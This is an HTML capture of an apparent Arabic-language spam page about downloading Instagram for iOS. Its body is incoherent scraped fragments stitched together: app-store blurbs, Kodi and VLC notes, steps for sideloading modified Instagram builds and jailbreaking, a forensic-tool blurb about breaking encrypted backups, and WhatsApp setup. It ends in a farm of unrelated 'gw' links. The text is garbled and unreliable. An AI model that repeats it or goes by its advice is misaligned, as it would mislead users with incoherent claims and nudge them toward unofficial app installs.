

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/168460.html
body_size: 4366
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>قم بتنزيل تطبيق instagram لـ apple ios (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>قم بتنزيل تطبيق instagram لـ apple ios</h1>
<p>لإنشاء حساب Instagram من التطبيق: قم بتنزيل تطبيق Instagram من متجر التطبيقات (لأجهزة iPhone) أو متجر Google Play (لأجهزة Android). بمجرد تثبيت التطبيق، اضغط على لفتحه.  دعم محسّن لـ TVOS (شوكة Apple iOS لـ Apple TV 4) في Kodi الرئيسي; دعم محسّن لـ iOS على ARM64 (iOS 64 بت) 1.16 OS X محددة. إضافة دعم لتجميع Kodi مع Xcode 8 IDE لـ OSX 10.11 (El Capitan) و macOS 10.12 (Sierra)  في البداية ، قم بتنزيل "vlc media player" لـ windows32 بت هنا وتنزيل الإصدار لـ 64 بت هنا وبالمثل ، إذا كنت تستخدم macOS ، فقم بتنزيله VLC لنظام التشغيل Mac هنا بعد ذلك ، قم بتثبيت البرنامج وتشغيله.  1.2 قم بتنزيل مقاطع فيديو Instagram Reels على Android 1.3 استخدم مسجل الشاشة المدمج لحفظ Instagram Reels 2 قم بتنزيل Instagram Reels على جهاز iOS و Android للمشاهدة في وضع عدم الاتصال </p>
<h2>19.3k Followers, 3 Following, 497 Posts - See Instagram photos and videos from  Caviar iPhone 12 Pro & Pro Max (@caviar.iphones)</h2>
<p>2021. 2. 24. · قم بتوصيل جهاز iOS الخاص بك بالكمبيوتر بمساعدة كابل البرق. قم بتشغيل Cydia Impactor ، واسحب ، وأسقط ملف ipa الذي تم تنزيله في الأداة. سيطلب منك تسجيل ، لذا استخدم معرف Apple الخاص بك لذلك. 2021. 3. 4. · قم بعرض الملفات وإدارتها من أي جهاز iPhone أو iPad أو iPod touch. ويتيح لك تطبيق "الملفات" إمكانية العثور على ما تبحث عنه بسهولة، بغض النظر عن الجهاز الذي تستخدمه حاليًا. سيقوم قم بتنزيل صور انستغرام بحفظ أي صورة أو صور Instagram إلى أي أداة لديك. ومع ذلك ، اخترت استخدام برنامج تنزيل الصور Gramvio Instagram. 2021. 3. 3. · تحميل تطبيق سناب تيوب Snaptube للايفون ios والايباد بدون جلبريك جودة عالية. newsworld. 27 فبراير 2021 (0) SnapTube لأجهزة iPhone قم بتنزيل تطبيق Snaptube لأجهزة iPhone و iPad بدون كسر</p>
<h3>قم بتنزيل تطبيق مصاحب Alienware Mobile Connect من متجر Android أو متجر تطبيقات Apple. قم بتشغيل Alienware Mobile Connect واتبع التوجيهات التي تظهر على الشاشة. الأمر غاية في السهولة! متطلبات النظام: نظام Alienware من إصدار عام</h3>
<p>برامج iOS تحميل تطبيق Instagram للآيفون 2021 آخر إصدار 170.0 مجاناً تنزيل الإصدار الأخير من تطبيق إنستقرام من متجر App Store واجهة أنيقة مصقولة بشكل جيد يسهل التنقل فيها يدعم تنسيقات pdf وتنسيقات المستندات الأخرى  ‎Connect with friends, family and people who share the same interests as you. Communicate privately, watch your favorite content, buy and sell items or just spend time with your community. On Facebook, keeping up with the people who matter most is easy. Discover, enjoy and do more together. Stay u…</p>
<h3>قم بإجراء الاستحواذ المنطقي والهوائي لأجهزة iOS و Windows Phone 8 / 8.1 و Windows 10 Mobile و BlackBerry 10 واقتحام نسخ احتياطية مشفرة واحصل على المعلومات من Apple iCloud وتحليلها. </h3>
<p>على سبيل المثال، إذا كنت تواجه مشكلة في إضافة حساب بريد إلكتروني في Outlook.com إلى تطبيق Mail في نظام التشغيل iOS، فاتصل بدعم Apple. نوصي بتنزيل تطبيق Outlook للأجهزة المحمولة للحصول على إدارة سهلة   قم بتنزيل آخر نسخة من Instagram Downloader لـ Android. قم بتنزيل فيديوهات وصور Instagram بخطوات قليلة فقط.  اولاً قم بتحميل الانستقرام من تطبيق ميديا فاير أو قم بتحميل ملف يدعى بلس apk instagram. ثانيًا لكي لا يقوم الاندرويد الخاص بهاتفك برفض تثبيت ملف APK من أي مصدر خارجي يجب عليك تعديل الاعدادات قبل أن   قم بتنزيل أحدث إصدار من متجر تطبيق Apple. إذا تلقيت رسالة تفيد بان إصدار العميل محظور أو غير معتمد ، فاتصل بفريق الدعم أو المسؤول الخاص بك لأنه قد لا يتم اعداد خادم Lync حتى الآن لعملاء الاجهزه   قم بإجراء الاستحواذ المنطقي والهوائي لأجهزة iOS و Windows Phone 8 / 8.1 و Windows 10 Mobile و BlackBerry 10 واقتحام نسخ احتياطية مشفرة واحصل على المعلومات من Apple iCloud وتحليلها. </p>
<h3>19.3k Followers, 3 Following, 497 Posts - See Instagram photos and videos from  Caviar iPhone 12 Pro & Pro Max (@caviar.iphones)</h3>
<p>حصرياً تحميل تطبيق ++Instagram معرب كامل بدون جيلبريك على iOS 9.3.5 - Duration: 7:40. عالم الايفون 13,236 views 7:40 Apple has just released iOS 9.3.5 for iPhone, iPad and iPod touch, release, or through iTunes if you. قم بتنزيل آخر نسخة من Instagram لـ Android. وهذا التطبيق سيمكنك من تنزيل تطبيقات iOS وتشغيلها باستخدام المحاكي. في حالتي أنا قمت بتنزيل تطبيق iMusic . عليك تنزيل أي تطبيق iOS من اختيارك والتمتع بتشغيله واستخدامه على جهاز Android الخاص بك. 02. مشاركة لاسلكية باستخدام اللوحة البيضاء. يمتلك تطبيق LetsView لـ iOS ميزة حصرية تحول جهاز iPhone / iPad إلى جهاز تحكم عن بعد. تجعل وظائف عرض الملف ولوحة الكتابة البيضاء أكثر ملاءمة وكفاءة في العمل ويجعل المسافة بين الأشخاص أقصر! كيفية عمل جيلبريك لنظام تشغيل iOS 13.5 باستخدام Unc0ver على نظام macOS. الخطوة 1: على جهاز Mac، قم بتنزيل AltStore لنظام macOS من altstore.io ، وانتقل إلى Applications. الخطوة 2: افتح AltStore وستجد التطبيق في شريط القائمة. الخطوة 1: للبدء ، قم بتنزيل وتثبيت WhatsApp حديثًا على جهاز Android. الخطوة 2: بعد التثبيت ، افتح تطبيق WhatsApp لمزيد من إجراءات الإعداد. الخطوة 3: عند تشغيله ، سيُطلب منك ادخال رقم هاتفك.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://jobbafby.web.app/78861/70604.html">gw</a></li><li><a href="https://forsaljningavaktiertuut.web.app/91805/17612.html">gw</a></li><li><a href="https://hurmanblirrikiajw.web.app/67096/96549.html">gw</a></li><li><a href="https://affarermrxq.web.app/73736/31352.html">gw</a></li><li><a href="https://kopavguldffol.web.app/59177/17068.html">gw</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/22401/57444.html">gw</a></li><li><a href="https://valutavwyh.web.app/47392/70565.html">gw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/554910.html">Ð · ð ° ð¿ñ € ðµñ‚ð½ð ° ñ ð »ñžð ± ð¾ð²ñœ 2008 torrent download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/671692.html">تحميل برنامج fanush بواسطة smaranjit chakraborty pdf مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/593609.html">لماذا سيتم تنزيل الإصدار 1709 من windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/589467.html">سيمز 3 المد والجزر تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/916433.html">تحميل لعبة كرة القدم فلاش الروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/424175.html">لا يمكن تحميل تطبيق أمازون اليكسا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/68023.html">أفضل امتداد مرتبط لتنزيل استئناف jpg من ملفات تعريف المرشحين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/42757.html">كروم تحميل ملف مضغوط</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/234445.html">البيانات الضخمة للدمى pdf تنزيل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>